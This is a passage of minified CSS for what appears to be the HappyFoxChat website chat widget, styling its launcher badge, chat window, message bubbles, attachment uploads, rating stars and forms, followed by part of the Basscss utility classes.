.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}html{font-size:14px;overflow:hidden}body,html{height:100%;-webkit-font-smoothing:antialiased}body{color:#484646;font-family:Source Sans Pro,sans-serif,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue;font-weight:400;line-height:1.4;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}input[type=color],input[type=date],input[type=email],input[type=number],input[type=password],input[type=text],select:focus,textarea{font-size:16px!important}.quote img{max-width:90%}.quote ol,.quote ul{padding-left:20px}.quote li{margin-bottom:5px}.quote strong{font-weight:600}.quote iframe{max-width:100%!important;height:auto!important}.icon-attachment-light,.quote-attachment{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2265%22%20height%3D%2262%22%20viewBox%3D%220%200%2065%2062%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Eattachment%3C%2Ftitle%3E%3Cpath%20d%3D%22M46.562%200a18.3%2018.3%200%200%200-13.027%205.397L7.149%2031.782c-.071.07-.132.149-.187.228l-2.151%202.152C-.628%2039.6-.628%2048.45%204.81%2053.888c2.64%202.64%206.134%204.126%209.838%204.185l.225.001c3.663%200%207.087-1.41%209.663-3.987l2.081-2.082%2026.57-26.566a9.582%209.582%200%200%200%202.824-6.82%209.584%209.584%200%200%200-2.825-6.821%209.58%209.58%200%200%200-6.82-2.825%209.58%209.58%200%200%200-6.82%202.825L10.633%2040.712a1.605%201.605%200%201%200%202.272%202.271L41.818%2014.07a6.391%206.391%200%200%201%204.549-1.883c1.719%200%203.333.668%204.549%201.883a6.39%206.39%200%200%201%201.884%204.549%206.39%206.39%200%200%201-1.884%204.549l-15.55%2015.55-13.1%2013.097c-2.009%202.01-4.717%203.07-7.566%203.046-2.865-.045-5.57-1.198-7.617-3.244-4.186-4.186-4.186-10.997%200-15.183l13.09-13.09c.073-.073.135-.151.19-.233L35.806%207.667c5.931-5.93%2015.581-5.93%2021.512%200%205.93%205.93%205.93%2015.581%200%2021.512l-29.21%2029.21a1.605%201.605%200%201%200%202.273%202.27l29.208-29.208c7.183-7.183%207.183-18.872%200-26.055A18.3%2018.3%200%200%200%2046.562%200z%22%20fill%3D%22rgba%2874%2C%2074%2C%2074%2C%200.5%29%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat}.icon-attachments-close,.progress-cancel{background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2227%22%20height%3D%2227%22%20viewBox%3D%220%200%2027%2027%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3EGroup%203%3C%2Ftitle%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Ccircle%20fill%3D%22%23FFF%22%20cx%3D%2213.5%22%20cy%3D%2213.5%22%20r%3D%2213.5%22%2F%3E%3Cg%20stroke%3D%22%23979797%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22square%22%3E%3Cpath%20d%3D%22M8%208.5l10.512%2010.512M19%208.5L8.488%2019.012%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-repeat:no-repeat}.primary-button{background-color:#2786cc;color:#fff;padding:.5rem 1.6rem;font-size:1rem;border:0;outline:0;cursor:pointer;width:176px;height:40px;border-radius:8px;line-height:1.5rem;text-align:left;margin-right:auto;margin-left:auto;display:block;position:relative}.primary-button:hover{background:#2070aa;transition:all .3s ease}.primary-button:active{background:#134061}.button-content{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px}.button-icon{width:12px;height:10px;position:absolute;right:18px;top:10px}.button{padding:.5rem 1.6rem;font-size:1rem;border:0;outline:0;width:176px;border-radius:8px;line-height:1.5rem;text-align:left;margin-right:auto;margin-left:auto;display:block}.button,.icon{cursor:pointer;height:40px;position:relative}.icon{width:40px;display:inline-block;max-width:40px}.icon svg{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.material-input,.material-input-spacing,.material-input .form-row{position:relative;margin-bottom:1.8rem}.material-input .form-row input,.material-input .form-row textarea,.material-input input,.material-input textarea{box-sizing:border-box;padding:10px 10px 10px 0;display:block;width:100%;border:none;border-bottom:1px solid;margin-bottom:2px;box-shadow:none;background-color:transparent;border-radius:0}.material-input input:focus,.material-input select:focus,.material-input textarea:focus{outline:none}.material-input .form-row textarea,.material-input textarea{resize:none}.material-input .form-row label,.material-input label{font-size:1rem;color:#484646;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:all .2s ease;-moz-transition:.2s ease all;-webkit-transition:all .2s ease}.material-input label.is-select-box-label{position:relative;display:block;margin-bottom:5px;top:0}.material-input label.is-select-box-label.dropdown-label{top:33px}.material-input label.is-select-box-label.dropdown-label.used{font-size:.83rem;top:10px}.material-input label.color-inherit{color:inherit}.material-input .form-row input.used~label,.material-input .form-row input:focus~label,.material-input .form-row input:valid~label,.material-input .form-row textarea.used~label,.material-input .form-row textarea:focus~label,.material-input .form-row textarea:valid~label,.material-input input.used~label,.material-input input:focus~label,.material-input input:valid~label,.material-input textarea.used~label,.material-input textarea:focus~label,.material-input textarea:valid~label{font-size:.83rem;top:-10px;color:#484646}.material-input .form-row input.used~label.dropdown-label,.material-input .form-row input:focus~label.dropdown-label,.material-input .form-row input:valid~label.dropdown-label,.material-input .form-row textarea.used~label.dropdown-label,.material-input .form-row textarea:focus~label.dropdown-label,.material-input .form-row textarea:valid~label.dropdown-label,.material-input input.used~label.dropdown-label,.material-input input:focus~label.dropdown-label,.material-input input:valid~label.dropdown-label,.material-input textarea.used~label.dropdown-label,.material-input textarea:focus~label.dropdown-label,.material-input textarea:valid~label.dropdown-label{color:#484646}.material-input .form-row input.used~label.color-inherit,.material-input .form-row input:focus~label.color-inherit,.material-input .form-row input:valid~label.color-inherit,.material-input .form-row textarea.used~label.color-inherit,.material-input .form-row textarea:focus~label.color-inherit,.material-input .form-row textarea:valid~label.color-inherit,.material-input input.used~label.color-inherit,.material-input input:focus~label.color-inherit,.material-input input:valid~label.color-inherit,.material-input textarea.used~label.color-inherit,.material-input textarea:focus~label.color-inherit,.material-input textarea:valid~label.color-inherit{color:inherit}.material-input .validate-error.form-row:after,.material-input.validate-error:after,.material-input .validate-loader.form-row:after,.material-input.validate-loader:after,.material-input .validate-valid.form-row:after,.material-input.validate-valid:after{display:none}.material-input-spacing.validate-error .phone-number-input,.material-input .validate-error.form-row input,.material-input .validate-error.form-row textarea,.material-input.validate-error input,.material-input.validate-error textarea{border-bottom:1px solid #cd1111}.material-input-error-message{font-size:.83rem;color:#cd1111}.bar{position:relative;display:block}.bar-left,.bar-right{content:"";height:1px;width:0;bottom:2px;position:absolute;background-color:inherit;transition:all .2s ease;-moz-transition:.2s ease all;-webkit-transition:all .2s ease}.validate-error .bar-left,.validate-error .bar-right{background-color:#cd1111}.bar-left{left:50%}.bar-right{right:50%}.integration-input-bar{width:95%}.material-input input:focus~.bar .bar-left,.material-input input:focus~.bar .bar-right,.material-input textarea:focus~.bar .bar-left,.material-input textarea:focus~.bar .bar-right{width:50%}.input-highlight{position:absolute;height:60%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.material-input .form-row input:focus~.highlight,.material-input .form-row textarea:focus~.highlight,.material-input input:focus~.highlight,.material-input textarea:focus~.highlight{-webkit-animation:inputHighlighter .3s ease;-moz-animation:inputHighlighter .3s ease;animation:inputHighlighter .3s ease}.material-input.textarea-spacer,.material-input .textarea-spacer.form-row{padding-top:10px}.material-input .textarea-spacer.form-row textarea,.material-input.textarea-spacer textarea{padding-top:0}@-webkit-keyframes inputHighlighter{0%{background:#5264ae}to{width:0;background:transparent}}@-moz-keyframes inputHighlighter{0%{background:#5264ae}to{width:0;background:transparent}}@keyframes inputHighlighter{0%{background:#5264ae}to{width:0;background:transparent}}.checkbox-input,.radio-input{display:none}.checkbox-input-label,.radio-input-label{font-size:1rem;word-wrap:break-word;position:relative;padding-left:20px;display:block}.checkbox-input-icon,.radio-input-icon{display:inline-block;width:12px;height:12px;position:relative;top:3px;margin-right:8px;position:absolute;left:0;top:2px}.phone-number-field{padding-top:1rem}.select-container{position:relative}.select{background-color:#fff;font-size:.9rem;border-radius:8px;border:1px solid #d3d3d3;padding:0 1.5rem 0 1rem;height:32px;width:100%;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}.select-arrow{width:6px;height:9px;position:absolute;top:7px;right:12px}@media screen\0 {.select-container .select-arrow{display:none}.select{padding-right:0}}.modal{box-sizing:border-box;position:absolute;left:0;top:0;width:100%;height:100%;padding:0;overflow:auto;z-index:1;color:#fff}.modal.dark-transparent{background:rgba(0,0,0,.9)}.badge{width:222px}.badge,.badge-compact{height:72px;cursor:pointer}.badge-compact{width:72px}.is-vertical .badge-compact{padding:10px}.badge-image{box-shadow:0 4px 20px 0 rgba(0,0,0,.1);border:4px solid #fff;border-radius:50%;width:72px;height:72px;float:left;position:relative}.badge-image.in-titlebar{float:none;margin-top:-36px}@media(max-device-width:767px){.badge-image.in-titlebar{width:30px;height:30px;border-width:2px;margin-top:0;float:left}.badge-image.in-titlebar .default-image{width:18px}}.badge-image img,.badge-image svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) translateZ(0)}.badge-image.secondary{width:50px;height:50px}@media(max-device-width:767px){.in-offline .badge-image.in-titlebar,.in-prechat .badge-image.in-titlebar{width:48px;height:48px}.in-offline .badge-image.in-titlebar .default-image,.in-prechat .badge-image.in-titlebar .default-image{width:26px}}.is-vertical .badge-image{box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}.non-responsive .badge-image{width:172px;height:172px}.non-responsive .badge-image img{width:72px}.non-responsive.triggered-chat-shown .badge-image{width:72px;height:72px}.badge-content{width:185px;height:48px;background-color:#fff;color:#5a5a5a;box-shadow:0 4px 20px 0 rgba(0,0,0,.1);box-sizing:border-box;float:left;line-height:48px;padding:0 46px 0 20px;border-radius:8px;margin-right:-36px;margin-top:12px}.unread-message-count{display:inline-block;border-radius:100%;padding:0 5px;position:absolute;right:25px;top:25px;text-align:center;min-width:16px;z-index:1}.badge-compact .unread-message-count{right:0;top:0}.proactive-chat-avatar-container,.triggered-chat-avatar-container{margin-top:-36px;position:relative;display:inline-block}.proactive-avatar,.triggered-avatar{float:none;position:relative;z-index:4}.triggered-avatar:nth-child(2),.triggered-avatar:nth-child(3){width:50px;height:50px;position:absolute;top:10px;filter:contrast(80%);z-index:3}.triggered-avatar:nth-child(2){left:-25px}.triggered-avatar:nth-child(2):last-child{width:72px;height:72px;top:0}.triggered-avatar:nth-child(3){right:-25px}.hfc-badge-left .widget-container{padding:0}.badge-vertical{width:235px;height:35px;left:-100px;top:50%;margin-top:-16px;bottom:auto;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg) translateZ(0);-webkit-backface-visibility:hidden;transform-origin:50% 51%;position:fixed;padding:8px;cursor:pointer}.badge-vertical.left{border-radius:5px 5px 0 0}.badge-vertical.right{border-radius:0 0 5px 5px}.badge-content-vertical{font-size:16px;color:#fff;font-weight:400;margin:0;padding-left:10px;padding-top:23px;transform:rotate(180deg);padding-right:10px;width:160px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.badge-content-vertical,.badge-image-vertical{float:right;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.badge-image-vertical{background-repeat:no-repeat;border:0;font:0/0 a;text-shadow:none;color:transparent;height:20px;margin-top:-2px;margin-right:0;cursor:pointer;transform:rotate(180deg) translateZ(0);-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=-1, M12=1.2246467991473532e-16, M21=-1.2246467991473532e-16, M22=-1, SizingMethod='auto expand')";background-image:url([data-uri]);background-size:contain;box-sizing:border-box;display:block;width:24px;padding-left:24px;position:absolute}.badge-image-vertical img{display:none}.unread-message-count-vertical{float:right;transform:rotate(-180deg);background-color:rgba(0,0,0,.2);padding:2px 8px;border-radius:3px}.titlebar{background-image:url(https://widget.happyfoxchat.com/visitor/images/0d6a370342298ae6bbdbbdb85d2f7867.png);background-repeat:repeat;background-position:0 0;flex:0 1 auto;padding-right:2.5rem;padding-left:2.5rem;background-color:#2786cc;color:#fff;min-height:0;max-height:120px;position:relative}@media(max-device-width:767px){.titlebar{padding-top:1.5rem;padding-right:1.2rem;padding-left:1.5rem;font-size:.8rem}}.titlebar.in-offline,.titlebar.in-prechat{max-height:190px}.titlebar.in-proactive-chat,.titlebar.in-triggered-chat{max-height:190px;padding-bottom:18px;border-radius:8px 8px 0 0}@media(max-device-width:767px){.titlebar-content{margin-left:60px;font-size:1.16rem}.titlebar-content.in-conversation{margin-top:.5rem;margin-left:40px}}.proactive-chat .titlebar-content,.triggered-chat .titlebar-content{margin-left:0}.titlebar-text{line-height:1.4;text-align:center}@media(max-device-width:767px){.titlebar-text{font-size:1rem}}.titlebar-text.text-left{text-align:left}.is-desktop .titlebar{border-radius:8px 8px 0 0}.titlebar-icon-container{position:absolute;top:0;right:0;padding-right:.5rem}@media(max-device-width:767px){.titlebar-icon-container{margin-top:1.5rem}}.titlebar-icon{opacity:.5}.titlebar-icon:hover{opacity:1;transform:scale(1.2);transition:opacity .2s ease-in}@media(max-device-width:767px){.in-offline .titlebar-icon-container,.in-prechat .titlebar-icon-container{margin-top:.5rem}}.titlebar-close-icon,.titlebar-minimize-icon{float:right}@media(min-device-width:992px){.titlebar-close-icon,.titlebar-minimize-icon{width:24px}}.titlebar-minimize-icon svg{margin-top:3px}.titlebar.xl.titlebar-sdk{padding-left:0;padding-right:0}.titlebar.xl.titlebar-sdk .titlebar-back-icon{position:fixed;top:13px}.titlebar.xl.titlebar-sdk .titlebar-text{position:relative;top:-6px}.titlebar.xl.titlebar-sdk .end-chat{position:fixed;width:60px;text-align:center;right:10px;top:24px;display:inline-block;font-size:11px;border-radius:4px;padding:2px;background-color:rgba(0,0,0,.2)}.main-container,.widget-container,.widget-wrapper{height:100%}.main-container.is-vertical,.widget-container.is-vertical,.widget-wrapper.is-vertical{overflow:hidden}.widget-wrapper.is-desktop.is-maximized{padding-top:50px}.widget-container{padding:30px}.widget-container.is-widget-badge-container{padding:20px}.is-mobile.is-maximized .widget-container,.is-mobile.is-vertical .widget-container,.is-vertical .widget-container,.triggered-chat-shown.is-mobile .widget-container{padding:0}.is-mobile .widget-container{padding:20px}.chatbox-anime{transform-origin:bottom;height:100%}.chatbox{-js-display:flex;display:none;display:flex;box-shadow:0 4px 20px 0 rgba(0,0,0,.1);background-color:#fff;border-radius:8px;width:320px;height:480px;flex-direction:column}.chatbox-main-content{flex:1 1 auto;min-width:0;min-height:0;position:relative;overflow:hidden;display:flex}.chatbox-footer{color:#a5a5a5;flex-grow:0;flex-shrink:0;flex-basis:auto;padding-top:1.5rem}.offline-form,.prechat{flex:1 1 auto;min-width:0;min-height:0;position:relative;overflow:hidden;display:flex;flex-direction:column}.form-spacing,.offline-form-spacing,.prechat-spacing{padding:2rem 1.3rem 0}.is-mobile .chatbox{border-radius:0;top:0;left:0;width:100%;height:100%}.no-flexbox .chatbox,.no-flexbox .chatbox-main-container,.no-flexbox .chatbox-main-content,.no-flexbox .conversation-view,.no-flexbox .conversation-view-container,.no-flexbox .offline-form,.no-flexbox .prechat{display:block}.no-flexbox .prechat{height:348px;padding-bottom:100px}.no-flexbox .chatbox-footer{position:absolute;bottom:0;width:100%;padding:20px}.no-flexbox .conversation-view-container{height:100%}.no-flexbox .chatbox-main-content{height:calc(100% - 80px)}.no-flexbox .conversation-content{height:300px}.no-flexbox .get-name-email{bottom:0}.no-flexbox .offline-form{height:328px;padding-bottom:100px}.no-flexbox .main-container{overflow:hidden}.no-flexbox .newsletter-subscribe{height:100%}.phone-number-input{border-bottom:1px solid}.phone-number-input-label,.phone-number-input-label-inverse{font-size:.83rem;position:absolute;top:-13px}.phone-number-input-label{color:#484646}.phone-number-input-label-inverse{color:#fff}.powered-by{color:#a5a5a5}.widget-container .proactive-chat,.widget-container .triggered-chat{padding-top:30px;position:absolute;bottom:0;margin:15px;width:90%;left:0}.is-mobile .proactive-chat,.is-mobile .triggered-chat{transform:scale(.9);position:absolute;bottom:0;margin:0;width:100%;left:0}.proactive-chat-in,.triggered-chat-in{box-shadow:0 4px 20px 0 rgba(0,0,0,.1);border-radius:8px}.proactive-chat-reply-container,.triggered-chat-reply-container{background-color:#fff;border-radius:0 0 8px 8px}.custom-field-container,.department-picker{margin-bottom:1.8rem}.custom-field-title{display:block;margin-bottom:.5rem}.input-error-message{font-size:.83rem;color:#cd1111}.chatbox .help-text{font-size:.83rem;color:#a5a5a5;display:block;word-wrap:break-word}@media only screen and (max-device-width:700px)and (min-aspect-ratio:11/9){.is-mobile .chatbox-main-content{box-shadow:none}.is-mobile .prechat{display:block;height:65vh;overflow:auto}}@supports(-webkit-overflow-scrolling:touch){.is-mobile .chatbox{display:flex}.is-mobile .chatbox-main-content{display:flex;height:100%}}.chat-bottomsup{display:flex;flex-direction:column}.chat-bottomsup .chat-bottom-align{flex:1 1 auto}.conversation-view-container{position:relative;overflow:hidden}.conversation-view,.conversation-view-container{flex:1 1 auto;min-width:0;min-height:0;display:flex;flex-direction:column}.conversation-view{position:absolute;height:100%;top:0;left:0;width:100%}.conversation-content{flex:1 1 auto;min-width:0;min-height:0;padding:2rem 10px 0;overflow-y:auto;-webkit-overflow-scrolling:touch;height:100%}.reply-area{border-top:1px solid #e9e9e9;position:relative}.reply-textarea-container{margin-right:50px}.reply-textarea{font-size:1rem;display:block;line-height:1.5;border:0;width:100%;outline:0;box-sizing:border-box;resize:none;padding:20px 10px 0 20px;max-height:58px;min-height:35px;border-radius:0;box-shadow:none}.reply-textarea.proactive-chat-reply-textarea,.reply-textarea.triggered-chat-reply-textarea{border-radius:0 0 0 8px}.reply-textarea:disabled{background-color:inherit}.reply-send{float:right;padding:10px 5px 10px 0;box-sizing:border-box;height:60px}.is-typing-status{color:#4e4e4e;text-align:center;font-size:.83rem;width:100%;margin:5px}.is-bot-now .is-typing-status{text-align:left;padding-left:25px}.is-bot-now .is-typing-status svg{transform:scale(0);animation:moveIn .2s ease forwards}.conversation-toolbar{padding-left:8px;height:40px}.email-confirmation,.newsletter-subscription-confirmation{width:100%;position:absolute;z-index:2;color:#fff;top:50%;left:0;transform:translateY(-50%);padding-left:2rem;padding-right:2rem}.end-chat-content,.end-conversation-dialog{width:100%;position:absolute;z-index:2;color:#fff;display:flex;height:100%;left:0;align-items:center;justify-content:center;padding-left:2rem;padding-right:2rem}.email-confirmation{height:100%;padding-top:100px}.overlay-footer{position:absolute;bottom:0;left:0;width:100%}.chat-ended-dialog{background-color:#fbfbfb;border-radius:0 0 8px 8px;border-top:1px solid #e9e9e9;position:relative;bottom:0;text-align:center;width:100%;color:#000;padding:20px 0;margin-bottom:0;z-index:1}.newsletter-subscribe{width:100%;padding:30px 20px}@keyframes moveIn{to{transform:scale(1)}}@-webkit-keyframes moveIn{to{-webkit-transform:scale(1);transform:scale(1)}}.new-quote{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:moveIn .2s ease forwards;animation:moveIn .2s ease forwards}.offline-banner{display:block;padding:10px 15px;background:#c00;color:#fff;position:absolute;width:100%;z-index:5;top:0;left:0}.g-translated-by-google-img{width:120px;height:auto;display:inline-block}.thread-new-message{color:#fff;text-align:center;font-size:.83rem;width:100%;cursor:pointer;background:#3678d1;padding:.5rem}.quote-container{font-size:1rem;position:relative;border-radius:8px}.quote-container.agent,.quote-container.visitor{display:inline-block;padding:.5rem .75rem;max-width:80%}.quote-container.agent.has-textarea{width:80%}.quote-container.agent{background-color:#f9f9f9;color:#4e4e4e;border-top-left-radius:0}.quote-container.visitor{border-top-right-radius:0;margin-left:24px}.quote-container.message{text-align:center}.quote-container.has-translation-option{margin-bottom:1rem}.quote-container .message-content.collapsed{height:150px;overflow:hidden}.quote-container .message-content.collapsed:after{content:"";position:absolute;left:0;right:0;top:0;bottom:23px;background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0) 40px)}.quote-wrapper{margin-bottom:1rem}.quote-wrapper.agent,.quote-wrapper.visitor{margin-bottom:.5rem}.quote-wrapper.agent+.visitor,.quote-wrapper.visitor+.agent{margin-top:1rem}.quote{white-space:pre-line;word-break:break-word}.quote,.quote p{word-wrap:break-word;text-align:left}.quote p{margin-top:0;margin-bottom:10px}.quote p:last-child{margin-bottom:0}.quote p.me{letter-spacing:.2px}.quote .show-more{cursor:pointer;color:#4a90e2}.quote-timestamp{display:none;position:absolute;bottom:0;color:#a5a5a5;font-size:.75rem}.quote-profile-pic{width:25px;display:inline-block;vertical-align:top;border-radius:50%}.agent .quote-timestamp{right:-43px}.visitor .quote-timestamp{left:-43px}.quote-container-out:last-child .quote-timestamp{display:block}.quote-loading{position:absolute;left:-46px;bottom:2px}.translation-option{font-size:.83rem;position:absolute;bottom:-16px;white-space:nowrap}.translation-option :hover{text-decoration:underline}.visitor .translation-option{text-align:right;right:0}.agent .translation-option{text-align:left;left:5px}.translate-link{color:#2786cc;cursor:pointer;outline:none}.quote-attachment{background-position:99% 100%;background-size:20px;margin-right:-10px;padding-right:25px;text-align:left}.attachment-thumbnail{max-width:25%;text-align:center}.attachment-desc,.attachment-thumbnail{display:inline-block;vertical-align:middle}.attachment-desc{max-width:75%;padding-left:10px}.attachment-message{color:#a5a5a5}.quick-reply-container{text-align:left;padding:.5rem 0}.xl .quick-reply-container.agent-joined{padding-left:25px}.quick-reply{display:inline-block;padding:5px 10px;margin-left:.5rem;margin-bottom:.5rem;border:1px solid;border-radius:5px;cursor:pointer}.quick-reply:hover{background-color:#eaeaea}.attchment-close-icon{position:absolute;right:0;top:0}.attach-file-area-text{padding:1rem 0;white-space:normal;text-align:center;font-size:1.16rem}.attachments-center-copy{text-align:center;color:#fafafa;padding:2rem;border:2px dashed;width:70%;margin:30% auto auto;border-radius:5px;cursor:pointer;font-size:1.16rem}.attachments-error{font-size:1rem;text-align:center;color:#fff;width:80%;margin:30% auto 0;cursor:pointer}.attachments-error-icon{margin:0 auto 10px;cursor:pointer}.attachments-error-msg{margin-bottom:10px;cursor:pointer}.progress-bar{position:absolute;left:0;top:0;height:40px;background:#333;width:100%}.progress-completed{position:absolute;top:0;height:100%;background:#0074d9;width:0;transition:width 1s ease;z-index:1}.progress-status{position:relative;text-align:center;color:#fff;font-size:12px;margin-top:12px;z-index:2}.progress-cancel{background-size:14px 14px;cursor:pointer;position:absolute;width:14px;height:14px;top:12px;right:10px;z-index:3}.status-icon,.status-text{display:inline-block;vertical-align:middle}.status-icon{margin-right:10px;position:relative;top:1px}.attachment-size{margin-top:5px;font-size:10px}.attachments-center-copy span{cursor:pointer}.add-your-info-container{position:absolute;width:100%;top:0;left:0;z-index:10;padding-top:30px;padding-bottom:15px;text-align:center}.get-name-email{position:absolute;padding-left:20px;padding-right:20px;width:100%;left:0;bottom:0}.get-name-email-welcome-block{padding:10px 0}.get-name-email-close-btn{position:absolute;top:0;right:0;opacity:.5}.get-name-email-close-btn:hover{opacity:1;transition:opacity .2s ease-in}.agent-ratings-ct{padding:70px 30px 20px;overflow:hidden;transition:padding .3s ease;position:absolute;top:0;min-height:350px;height:100%;width:100%;z-index:3}@media screen and (orientation:landscape){.is-ios-sdk .agent-ratings-ct,.is-mobile .agent-ratings-ct{padding-top:30px;min-height:300px;overflow-y:auto}.is-ios-sdk .agent-ratings-ct .overlay-footer,.is-mobile .agent-ratings-ct .overlay-footer{display:none}}.rating-feedback-textbox{resize:none}.rating>.rating-item{display:inline-block;position:relative;width:24px;height:23px;padding:6px;box-sizing:content-box}.rating .rating-star,.rating .rating-star-filled{position:absolute;width:24px;height:23px}.rating .rating-star-filled{display:none}.rating>.rating-item.active .rating-star-filled{display:block}.rating>.rating-item.active .rating-star{display:none}.rating>.star{display:inline-block;width:24px;height:23px;background:url(https://widget.happyfoxchat.com/visitor/images/214bf25620131a30e7fbcdd449976ac1.png) 0 23px;cursor:pointer;border:6px solid transparent;background-clip:padding-box}.rating>.star.active{background-position:0 0}.rating-star-label{font-size:12px;height:16px}.rating-confirmation{padding-top:50px}.agent-bubble-input .bubble-label{display:block;margin-bottom:5px}.agent-bubble-input .agent-bubble-input-container{position:relative}.agent-bubble-input .agent-bubble-input-container .hfc-icon-container{position:absolute;right:5px;top:3px}.agent-bubble-input .agent-bubble-input-container .bubble-input{width:100%;height:24px;padding-right:25px;border:1px solid #d3d3d3}.agent-bubble-input .agent-bubble-input-container .bubble-input:focus{outline:none}.agent-bubble-input ul{list-style:none;padding-left:0;position:absolute;width:180px;bottom:30px;left:25px;display:flex;flex-direction:column-reverse;box-shadow:0 0 2px rgba(0,0,0,.15)}.agent-bubble-input ul li{padding:5px 10px}.agent-bubble-input ul li:hover{cursor:pointer}.agent-bubble-textarea .question{margin:0 0 5px}.agent-bubble-textarea textarea{display:block;padding:10px;width:100%;min-height:50px;border-radius:4px;border:1px solid #d3d3d3;min-width:180px;margin-bottom:6px;resize:none}.agent-bubble-textarea textarea.error{border:1px solid #cd1111}.agent-bubble-textarea button{border-radius:4px;padding:5px}.switch-channel{margin:15px 0}.switch-channel button+button{margin:5px auto}.switch-channel button{width:200px;text-align:center}.create-ticket{width:100%}.create-ticket .product-image{width:150px;margin:0 auto}.create-ticket .product-image img{width:150px}.create-ticket .ticket-headline{margin-top:0;text-align:center}.create-ticket .create{text-align:center}.offline-form .ios-sdk-offline-title{color:#000;text-align:center;margin-bottom:2rem}.offline-form .ios-sdk-offline-title .offline-text{margin:0}@media(max-device-width:767px){.offline-form .ios-sdk-offline-title .offline-text{font-size:1.16rem}}.form-bordered .form-group{margin-bottom:.8rem}.form-bordered .form-group .form-label{font-weight:600;font-size:13px;margin-bottom:2px;display:inline-block}.form-bordered .form-group .form-input{width:100%;border:1px solid #a5a5a5;border-radius:4px;padding:.25rem;font-size:14px!important;height:25px}.form-bordered .form-group .form-input.textarea{resize:vertical;min-height:60px}.form-bordered .form-group .form-input.form-input__phone{display:flex;align-items:center}.form-bordered .form-group .input-upload__wrapper{position:relative;overflow:hidden;display:flex;align-items:center}.form-bordered .form-group .input-upload__wrapper .input-upload__button{border:1px solid #a5a5a5;background-color:#fff;padding:.35rem 1rem;border-radius:4px;font-size:13px;margin-top:.1rem}.form-bordered .form-group .input-upload__wrapper input[type=file]{font-size:100px;position:absolute;left:0;top:0;opacity:0}.form-bordered .form-group .input-upload__wrapper .file-name{width:7rem;display:inline-block;margin-left:5px;font-size:80%}.form-bordered .form-group.split{display:flex;justify-content:space-around}.form-bordered .form-group.split .column{width:48%}.form-bordered .form-group .help-text{float:right}.form-bordered .form-group.upload .help-text{float:none;display:inline-block;margin-left:5px}.form-bordered .has-error .form-input{border-color:#cd1111}.form-bordered .has-error .help-text{color:#cd1111}.form-bordered .has-error.upload button{border-color:#cd1111}.form-bordered .form-footer{display:flex;align-items:center}.form-bordered .form-footer button{border-radius:8px;padding:.4rem 1rem}.form-bordered .form-footer .current-page{margin-left:auto;font-size:90%}.form-bordered .rrui__select--expanded{width:100%}/*! Basscss | http://basscss.com | MIT License */.h1{font-size:2rem}.h2{font-size:1.5rem}.h3{font-size:1.25rem}.h4{font-size:1rem}.h5{font-size:.875rem}.h6{font-size:.75rem}.font-family-inherit{font-family:inherit}.font-size-inherit{font-size:inherit}.text-decoration-none{text-decoration:none}.bold{font-weight:700}.regular{font-weight:400}.italic{font-style:italic}.caps{text-transform:uppercase;letter-spacing:.2em}.left-align{text-align:left}.center{text-align:center}.right-align{text-align:right}.justify{text-align:justify}.nowrap{white-space:nowrap}.break-word{word-wrap:break-word}.line-height-1{line-height:1}.line-height-2{line-height:1.125}.line-height-3{line-height:1.25}.line-height-4{line-height:1.5}.list-style-none{list-style:none}.underline{text-decoration:underline}.truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.list-reset{list-style:none;padding-left:0}.inline{display:inline}.block{display:block}.inline-block{display:inline-block}.table{display:table}.table-cell{display:table-cell}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.clearfix:after,.clearfix:before{content:" 